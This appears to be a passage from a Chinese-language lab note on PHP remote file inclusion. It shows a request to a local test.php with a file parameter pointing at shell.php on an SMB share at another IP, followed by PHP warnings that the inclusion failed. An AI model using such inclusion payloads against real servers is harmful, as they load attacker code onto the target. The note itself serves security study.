 localhost:8888/test.php?file=\\192.168.31.140\icatest\shell.php
( ! ) Warning: include(\\192.168.31.140\icatest\shell.php): failed to open stream: No such file or directory in /Users/ /www/test.php on
line 2
Call Stack
# Time Memory Function Location
1 0.0115 361784 {main}( ) .../test.php:0
报错啦，当做本地路径处理了
( ! ) Warning: include(): Failed opening '\\192.168.31.140\icatest\shell.php' for inclusion
(include_path='.:/Applications/MAMP/bin/php/php7.0.8/lib/php') in /Users/ /www/test.php on line 2
Call Stack
# Time Memory Function Location
1 0.0115 361784 {main}( ) .../test.php:0